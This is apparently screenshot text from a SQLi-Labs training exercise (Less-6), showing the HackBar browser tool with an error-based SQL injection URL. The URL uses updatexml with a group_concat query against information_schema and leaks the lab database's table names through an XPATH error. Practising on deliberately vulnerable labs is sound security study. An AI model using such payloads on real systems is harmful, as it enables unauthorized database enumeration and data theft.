 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-6
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.163.130/sql/Less-6/
?id=1" and 1=updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security')),3) --+
Use POST method MODIFY HEADER